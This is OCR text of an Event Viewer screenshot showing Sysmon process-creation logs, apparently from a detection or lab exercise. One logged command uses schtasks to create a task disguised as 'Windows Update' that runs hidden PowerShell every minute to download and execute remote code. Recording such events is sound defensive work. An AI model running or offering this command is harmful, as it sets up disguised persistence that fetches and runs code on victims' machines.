 Event Viewer
File Action View Help
SmartCard-Auc
SmartCard-Dev
SmartCard-TPM
SmartScreen
SMBClient
SMBServer
SMBWitnessCl
StateRepositor
Storage-Tiering
StorageManag
StorageManag
StorageSetting
StorageSpaces
StorageSpaces
StorageSpaces
StorageSpaces
StorageSpaces
StorageVolume
StorDiag
Store
StorPort
Storsvc
Sudo
Sysmon
Operationa
SystemSettings
Operational Number of events: 42,004 (!) New events available
Level Date and Time Source Event ID Task Ca...
Information 21-05-2025 12:55:24 Sysmon 1 Process...
Information 21-05-2025 12:55:12 Sysmon 1 Process...
Information 21-05-2025 12:53:52 Sysmon 1 Process...
Information 21-05-2025 12:52:31 Sysmon 1 Process...
Event 1, Sysmon
General Details
Friendly View XML View
CommandLine "C:\WINDOWS\system32
\schtasks.exe" /create /tn "Windows Update" /tr
"powershell.exe -nop -w hidden -c IEX(New-
Object Net.WebClient).DownloadString
('http://testphp.vulnweb.com')" /sc minute /mo 1
CurrentDirectory C:\WINDOWS\system32\
User JEMINA-PC\fathi
LogonGuid {15f123f6-6599-682d-9626-f60500000000}
LogonId 0x5f62696
Actions
Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Disable Log
Find...
Save All Events As...
Attach a Task To this Log...
View
Refresh
Help
Event 1, Sysmon
Event Properties
Attach Task To This Event...
Copy
Save Selected Events...